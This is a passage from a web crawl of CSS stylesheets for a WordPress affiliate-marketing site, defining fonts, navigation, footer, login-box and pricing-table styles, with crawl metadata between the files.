}
@font-face {
	font-family: OpenSans-Bold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondLight;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondBold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype');
}
/* Quicksand */
@font-face {
	font-family: Quicksand;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-LightItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Light;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Italic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-BoldItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Bold;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype");
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/site.global.css
body_size: 4987
content:
/* Hector Start CSS */
body {
	margin-top: 100px;
}
.page-id-255 ol li strong {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-1984 .widgettitle {
	display: none;
}
.page-id-1984 .vc_col-sm-12 {

}
.single-post .page-title-block {
	background-image: none !important;
	background-color: #d7d3e1 !important;
	height: 149px !important;
	margin-bottom: 50px;
}
.single-post .page-title-block .page-title-block-header h1 {
    color: #302542 !important;
}
.single-post .widgettitle {
	line-height: normal !important;
}
.single-post .boxright p {
	margin-top: 20px;
	margin-bottom: 20px;
}
.widget_recent_entries li {
	background-color: #f1f1f1 !important;
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 20px !important;
	margin-left: -15px;
	margin-right: -15px;
}
.top-cta {
	background-color: #f1f1f1 !important;
	padding: 5% 10% !important;
}
.top-cta p {
	color: #58595b !important;
    line-height: 27px !important;
	margin-left:15px;
	margin-right:15px;
}
.cta-top-global {
	background-color: #f1f1f1 !important;
  padding: 5% 10% !important;
	margin-top: 90px;
  /* margin-bottom: 10px !important; */

}
.cta-top-global p {
	color: #58595b !important;
	line-height: 27px !important;
	margin-left: 15px;
	margin-right: 15px;
	font-family: OpenSans-Light !important;
    font-size: 23px !important;
}

.cta-grey-global {
	background-color: #f1f1f1 !important;
  margin-top: 100px;
  padding: 50px 0px;
	text-align: center;

}
.grow-cta-global {
	color: #302542;
  font-family: Quicksand;
  letter-spacing: 1px;
  font-size: 32px;
  padding: 20px 0px 30px 0px;
  line-height: 34px;
}

/* Press Releases Blog overwrites */
.page-template-page_blog_press .central-wrapper {
    width: 1170px !important;
}
.blog_list {
	margin-top: 90px;
}
.blog_list .categories, .blog_list .comment-count {
	display:none !important;
}
.blog_list .post-info-bottom {
	padding-top: 0px !important;
	margin-top: -41px;
}
.blog_list li .comment-info {
    margin-left: -85px !important;
}
.blog_list li .date-day {
	background-color: #b0a7c2 !important;
}
.blog_list li .date-day span, .blog_list .date-month {
    color: #2f283d;;
}
.blog_list li .post-info {
    border-bottom: 0px solid #cccccc !important;
}
.blog_list  li.clearfix {
		border-bottom: 1px solid #cccccc !important;
}
.blog_list .date-month {
	margin-bottom: 15px;
}
.blog_list a {
	color: #8e73B2 !important;
}
.blog_list .post-image {
	display: none !important;
}
.blog_list .post-info .text {
	display: none !important;
}
.blog_list .pagination .current {
	background-color: #b0a7c2 !important;
}
.blog_list .pagination > span {
	border-color: #b0a7c2 !important;
}
.blog_list .pagination a:hover {
    color: #ffffff !important;
}
.blog_list .pagination a:hover {
    background-color: #b0a7c2 !important;
		border-color: #b0a7c2 !important;
}
.post-info h3 {
	text-transform: none !important;
	margin-top: 18px;
	margin-right: 100px;
}
.blog_list li+li {
    margin-top: 25px;
}
.accordion h5:before, .shipping-calculator-button:before {
    color: #9073b3 !important;
}
.shipping-calculator-button:before {
    color: #9073b3 !important;
}
/* Overwrites */

@media (min-width: 768px) and (max-width: 991px) {
.navbar-collapse.collapse {
	display: none !important;
}
.navbar-collapse.collapse.in {
	display: block !important;
}
.navbar-header .collapse, .navbar-toggle {
	display: block !important;
}
.navbar-header {
	float: none;
}
}
.button {
	padding: 12px 11px !important;
	font-size: 18px !important;
	font-family: Quicksand !important;
	text-transform: capitalize !important;
	font-weight: bold !important;
	/* text-shadow: .5px .5px rgba(0,0,0,0.3); */
	border-radius: 8px !important;
	background-color: #72b38f !important;
}
.button:hover {
	background-color: #549d75 !important;
}
.top-nav-right {
	padding-top: 20px;
}
.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus {
	border-radius: 10px;
	background-color: transparent;
	color: #b0a7c2;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
	transition: 0.5s ease all;
}
.navbar-default .navbar-nav>.active>a:hover {
	background-color: #b0a7c2;
	color: #fff;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
}
.navbar {
	min-height: 100px;
}
.navbar-brand img {
	max-width: 235px;
}
.navbar-default {
	background-color: rgba(255,255,255,0.8);
	border-color: rgba(255,255,255,0);
	transition: background-color 0.5s ease;
}
.navbar-nav>li {
	margin-left: 13px;
}
.navbar-default .navbar-nav>li>a {
	font-family: 'Karla', sans-serif;
	font-size: 17px;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #b0a7c2;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	transition: 0.5s ease all;
}
.top-subnav-right .navbar-nav>li>a {
	font-size: 14px;
	transition: 0.5s ease all;
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #9073b3;
}
.navbar-default:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
}
.top-subnav-right .current_page_item a {
	color: #9073b3 !important;
}
.top-subnav-right li {
	border-right: 1px solid #c3c3c3;
	margin-left: 0px;
}
.top-subnav-right li:last-child {
	border-right: 0px solid #c3c3c3;
}
.top-subnav-right li a {
	padding: 0px 13px 0px 13px !important;
}
.navbar-right {
	margin-right: 0px;
}
.login-menu-link {
	margin-top: 13px;
}
.login-menu-link a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #3b3e4f;
	text-decoration: none;
}
.login-menu-link a:hover {
	color: #9073B3;
}
.navbar-collapse {
	overflow-y:none !important;
}
.wpb_wrapper h6 {
	font-family: OpenSans-Light;
	font-size: 23px;
	line-height: 27px
}
.capitalize {
	text-transform: capitalize !important;
}
.industry-logo {
	max-width: 91px !important;
	vertical-align: middle;
	width: 100%;
	height: inherit;
}
.industrial-icons {
	margin-top: 147px;
}
#bottom-line .site-info {
	border-top: solid 1px #57555c !important;
	padding-top: 10px
}
#bottom-line .site-info a {
	color: #bbbdbf !important;
	font-size: 15px;
}
#footer #contacts a {
	color: #bbbdbf;
	font-size: 15px;
}
#footer .footer-nav .menus {
	width: 163px !important;
}
#footer .container {
	padding-left: 0px;
	padding-right: 0px;
}
.copyright-text {
	float: right;
	font-size: 15px;
	color: #bbbdbf !important;
}
#header #site-navigation-submenu ul.main_menu li a {
	border-right-style: solid;
	border-right-width: 1px;
	border-right-color: -moz-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));
	border-right-color: -webkit-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -o-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -ms-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: linear-gradient(to right, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
}
div#bottom-line {
	background-color: #3d3942 !important;
	padding-top: 10px;
}
#footer #contacts {
	padding: 60px 0px 50px 0px;
	background-color: #3d3942 !important;
}
#footer .footer-nav .nav-title {
	margin-bottom: 15px;
	font-family: Karla !important;
}
#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover {
	font-size: 17px;
	font-family: Karla !important;
}
#footer .footer-nav li a {
	font-size: 15px;
	font-family: Karla !important;
}
.text_box {
    background-color: #f1f1f1 !important;
}
.alert {
	text-align: left !important;
	padding: 5% 10% !important;
	margin-top: 80px !important;
	border-radius: 0px !important;
}
.no-list-style-type {
	list-style-type:none;
}
.sitemap-container {
	margin-top: 60px;
}

.page-template-affiliate #menu-item-382 a {
	color: #9073b3 !important;
}
.page-template-affiliate #menu-item-371 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-merchant-php #menu-item-381 a {
	color: #9073b3 !important;
}
.page-template-merchant-php #menu-item-286 a {
	border-right: 0px none !important;
}

/* MROSE Start CSS  */

body {
	font-family: "OpenSans-Regular";
	font-size: 16px;
}
h1 {
	font-size: 2.0625em;
	line-height: normal;
}
h2 {
	font-size: 1.8125em;
	line-height: normal;
}
h3 {
	font-size: 1.6875em;
	line-height: normal;
}
h4 {
	font-size: 1.5625em;
	line-height:  normal;
}
h5 {
	font-size: 1.4375em;
	line-height:  normal;
	text-transform: none !important;
}
h6 {
	font-size: 1.3125em;
	line-height:  normal;
	text-transform: none !important
}
.MER-Element {
	width: 58%;
}

ul.a {
	list-style-type: arrow;
	list-style-image: url(list-arrow.png);
}
/*
ul {
	list-style-type: arrow;
	list-style-image: url(arrow.gif);
}
*/
li {
	font-size: 0.9375em;
	line-height: 1.4em;
	margin-bottom: 5px;
}
body {

}
button:before, a.button:before {
	content: none !important;
}
.MER-Element {
	max-width: 58%;
}
/* Call to Actions - TOP-header or BOTTOM-footer */

.MER_TOP_Text-Box_Left-Align {
	margin: 0 auto !important;
	width: 100%;
	max-width: 1200px;
	background-color: #f1f1f1;
	padding: 2.5% 0%;
	border-top: solid #fff 100px !important;
	border-bottom: solid #fff 100px !important;
}
.MER_TOP_Text-Box_Left-Align .button {
	text-transform: capitalize;
	font-family: Quicksand;
	font-size: 24px !important;
	font-weight: bold;
}
.MER_TOP_Text-Box_Left-Align .column_container .wpb_wrapper {
	max-width: 910px;
	width: 100%;
	margin: 0 auto;
	padding: 8px 0px;
}
.MER_BOTTOM_Text-Box_center-Align {
	margin-right: auto!important;
	margin-left: auto!important;
	width: 55%;
	background-color: #F3F4F6;
	padding: 2.5% 5%;
	margin-top: 2%;
	margin-bottom: 3% !important;
}
.AFF_TOP_Text-Box_Left-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
.AFF_BOTTOM_Text-Box_center-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
/* Page Header */

.page-title-block {
	height: 149px;
}
.page-title-block-content {
	padding-top: 45px;
}
.page-title-block .page-title-block-header h1 {
	font-family: Quicksand !important;
	font-weight: normal;
}
/* END MROSE CSS */

.list.arrow ul li:before {
    margin-right: 0px !important;
}

#main .central-wrapper {
    padding-bottom: 80px !important;
}

.vc_custom_1446484432550 {
    background-color: inherit !important;
}


#menu-item-329 {
	float: right;
}
#header #site-navigation {
	width: 100%;
}
#header:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
}
#header #site-navigation li.current-menu-item {
	background-color: transparent;
}
#header #site-navigation-submenu li.current-menu-item a {
	color: #9073B3 !important;
}
#header #site-navigation ul.main_menu li {
	padding: 5px 0px;
}
#header #site-navigation li {
	margin-bottom: 0px;
}
#header #site-navigation li a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
}
/*
#header #site-navigation ul.main_menu li:last-child {
float:right;
}
*/
#bottom-line .site-info {
	font-family: 'Source Sans Pro';
	font-size: .75em;
	border-top: solid 1px #bbbdbf;
	color: #bbbdbf;
	margin: 0px 15px 0px 15px;
}
#footer .socials-icons li a {
	width: 40px !important;
	height: 40px !important;
	border-radius: 50%;
}
#footer .socials-icons li a:hover {
	background-color: rgba(255,255,255,0);
}
#footer .socials-icons li a:after {
	color: #fff;
}
#footer .socials-icons li a:hover:after {
	color: #3d3942;
}
#footer .industry-icons {
	margin-top: 137px;
}
#bottom-line .site-info a:hover {
	color: #9073b3 !important;
	text-decoration: none;
}
.preloadFB {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadTW {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadGP {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadLI {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadBL {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.facebooklogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat;
}
.facebooklogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat;
}
.twitterlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat;
}
.twitterlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat;
}
.googlepluslogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat;
}
.googlepluslogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat;
}

.instagramlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat;
}

.instagramlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat;
}


.linkedinlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat;
}
.linkedinlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat;
}
.bloglogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat;
}
.bloglogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat;
}
.Affstat {
	width: 77px;
	height: 33px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat;
}
.InternetRetailer {
	width: 40px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat;
}
.Inc500 {
	width: 57px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat;
}
.BlueBook {
	width: 43px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat;
}
.tmls_image_container {
	width: 140.25px;
}
.tmls_image {
	margin-left: 20px;
}
.content-center {
	text-align: center;
}
/* Added by Choots to try to customize */
.custom-row {
	background-color: #d9d9d9;
}
#header {
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));
	background: -webkit-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #dfe0e1 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 );
}
#header.header-fixed {
	background: -webkit-linear-gradient(#FFF, #eeecef); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(#FFF, #eeecef); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(#FFF, #eeecef); /* For Firefox 3.6 to 15 */
	background: linear-gradient(#FFF, #eeecef); /* Standard syntax */
}
#header .logo {
	padding: 15px 0 0 15px;
}
.central-wrapper-fixed {
	margin: 0px auto;
	width: 100%;
	max-width: 1200px;
	padding-bottom: 3px;
}
.hp-bg-color-gray {
	background: #eeecef none repeat scroll 0% 0%;
}
.hp-bg-color-purple {
	background: #e2dfee none repeat scroll 0% 0%;
}
.content-center {
	width: 1200px !important;
	margin: auto !important;
	text-align: left;
}
.content-text-align {
	width: 1200px !important;
	margin: auto !important;
	text-align: center;
}
.vc_responsive .wpb_row .vc_span12 {
	float: none !important;
}
#main {
	padding: 0px 0px 0px;
}
.logo-semi {
	display: none !important;
}
.logo-full {
	display: block;
	height: auto;
	max-width: 95% !important;
}
/* Hector Additions */
.login-outer {
	position: fixed;
	z-index: 100;
	top: 50px;
	width: 100%;
	padding-right: 29px;
}
.login-box {
	width: 233px;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	background: #b0a7c2;
	background: -moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));
	background: -webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );
	display: none;
	padding: 28px 22px;
	position:relative;
}
.login-close {
	position:absolute;
	top:5px;
	right:10px;
	font-size:11px;
	color: rgba(255,255,255,0.8);
	cursor:pointer;
}
.login-box input {
	width: 100%;
	height: 34px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin-bottom: 13px;
	background-color: #dfdce4 !important;
	font-family: "OpenSans-Regular";
	padding-left: 28px;
	font-size: 12px;
	border-width: 1px;
	color: #808184;
	margin-left: 0px;
}

.input-username {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-username.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}
.input-password {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-password.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}

.login-forgot {
	padding-left: 3px;
}
.login-forgot a {
	color: #302542;
	font-size: 12px;
}
.login-forgot a:hover {
	color: #000;
}
.login-checkbox {
	color: #fff;
	font-size: 11px;
}
.login-btn {
	text-align: center;
	width: 100%;
}
.login-btn button {
	margin-top: 0px;
	background: #dddde0;
	background: -moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));
	background: -webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	height: 32px;
	width: 122px;
	color: #9073b3;
	text-transform: uppercase;
	font-family: "OpenSans-Regular";
	margin: 0 auto;
	padding: 0px;
}
.login-btn button {
	position: relative;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.login-btn button:before, .login-btn button:after {
	content: "";
	position: absolute;
	z-index: -1;
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.8);
	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.8);
	box-shadow: 0 0 20px rgba(0,0,0,0.8);
	top: 50%;
	bottom: 0;
	left: 10px;
	right: 10px;
	-moz-border-radius: 100px / 10px;
	border-radius: 100px / 10px;
}
.login-btn button:after {
	right: 10px;
	left: auto;
	-webkit-transform: skew(8deg) rotate(3deg);
	-moz-transform: skew(8deg) rotate(3deg);
	-ms-transform: skew(8deg) rotate(3deg);
	-o-transform: skew(8deg) rotate(3deg);
	transform: skew(8deg) rotate(3deg);
}
.owl-next.disabled, .owl-prev.disabled {
	opacity: 0 !important;
	cursor: default !important;
}

.modal-body input[type="submit"]{
	display:none;
}
.modal-body input[type="text"], .modal-body input[type="email"], .modal-body textarea {
	width:100%;
}
.modal-body p {
	margin-bottom:auto;
}
.sitemap-container a {
	font-size: 16px;
	color: #00adee;
}
.sitemap-container strong a {
	font-family: Quicksand !important;
	color: #302542 !important;
}
.sitemap-container ul {
	list-style: none;
  padding:0;
  margin:0;
}

.sitemap-container li {
  padding-left: 8px;
  text-indent: -10px;
}
.sitemap-container li li {
  padding-left: 0px;
}

.sitemap-container li:before {
  content: "\00B7  ";
  color: #00adee;
}

.sitemap-container li.no-list-style-type:before {
	content: "";
	height: 1px;
}

.sm-login-btn {
	display: none;
}
.extended-merchant-link {
	margin-left: 30px;
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
.page-title-block .page-title-block-header h1 {
	font-size: 46px;
}
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
.top-subnav-right .navbar-nav>li>a {
	font-size: 12px;
}
.industry-logo {
	max-width: 60px !important;
}
#footer .socials-icons li a {
	width: 30px !important;
	height: 30px !important;
	background-size: cover;
}
#footer .footer-nav li a {
	font-size: 13px !important;
}
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 991px) {
#footer #contacts a {
	font-size: 11px;
}
.industry-logo {
	max-width: 43px !important;
}
}

/* Bootstrap Small Devices */
@media (max-width: 991px) {

	.extended-merchant-link {
		margin-left: 0px;
		text-align: center;
	}
	.sm-login-btn {
		display: block;
		position: absolute;
		top:-20px;
		right: 80px;
		background-color: #f1f1f1;
		color: #58595b;
		border-color: #f1f1f1;
	}
	.sm-login-btn:hover {
		background-color: #fff;
		color: #58595b;
	}

.login-lg-btn a {
	 margin-left: -15px !important;
	 box-shadow: 0 0 0 0px #b0a7c2 inset !important;
}
.login-lg-btn a:hover {
	color: #9073b3 !important;
	background-color: inherit !important;
}

.logo-full {
	display: none !important;
}
.logo-semi {
	display: block !important;
	height: 72px;
}
.industry-logo {
	max-width: 43px !important;
}
#footer .footer-nav li {
	margin-bottom: 2px;
}
#footer .footer-nav .nav-title {
	margin: 10px 0px 5px 0px;
}
.footer-xs-second-row {
	margin-top: 30px;
}
.navbar-collapse {
	background-color: rgba(255,255,255,0.8);
	margin-left: 15px !important;
	margin-right:15px !important;
}
.navbar {
	min-height: 50px;
}
.navbar-brand img {
	max-width: 160px;
	height: 100%;
}
.navbar-brand {
	padding: 0px 0px 0px 10px;
}
.top-subnav-right {
	margin-left: 10px;
}
.navbar-right {
	margin-top: 0px;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	padding: 0px 10px 1px 10px;
}
body {
	margin-top: 50px;
}
.navbar-right {
	float:none !important;
}
.navbar-nav>li {
	float:none !important;
}
li.hidden-xs {
	display:none;
}
.top-subnav-right li {
    border-right: 1px solid transparent;
}
.top-subnav-right {
	margin-left:30px;
}
}
/* Bootstrap Extra Small Devices */
@media (max-width: 800px) {
	footer .central-wrapper {
		width: 100% !important;
		margin: 0px;
		padding: 0px;
	}
	.navbar-toggle {
		margin-right: 0px;
	}
	.navbar-header {
		margin-right: 0px;
	}
	nav .container {
		padding: 0px;
	}
	.container>.navbar-header {
		margin: 0px 20px 0px 0px;
	}
}

@media (max-width: 991px) and (min-width: 550px) {
	.navbar-nav>li.login-lg-btn {
		margin-left:28px !important;
	}
}

/* Bootstrap Extra Small Devices */
@media (max-width: 768px) {
	.home-affiliates-col {
		margin-top: 25px;
	}
.page-title-block .page-title-block-header h1 {
	font-size: 30px;
}
.socials ul {
	padding: 15px 0px 0px 0px;
}
footer {
	text-align: center !important;
}
.industrial-icons {
	margin-top: 27px;
	text-align: center !important;
}
.site-info {
	text-align: center;
}
.copyright-text {
	float: none !important;
}
.socials-icons {
	text-align: center !important;
}
.socials li {
	margin: 0 20px 15px 10px !important;
}
#footer .footer-nav li {
	margin-right: 0px;
}
}

/* Small Devices */
@media only screen and (max-width: 550px) {

#site-navigation-submenu {
	display: none;
}
.AFF_TOP_Text-Box_Left-Align {
	margin-top: 0px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/orphan-page.css
body_size: 1024
content:
/* Begin Hector CSS */
p {
	margin-bottom:20px;
}
.alert {
	margin-top:100px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {
	color:#fff !important;
}
.alert h1 {
	font-family: Quicksand !important;
	font-size: 30px !important;
	color: #000 !important;
}
.alert p {
	font-family: OpenSans-Light !important;
	font-size: 23px !important;
	line-height:  normal !important;
}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:100px;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
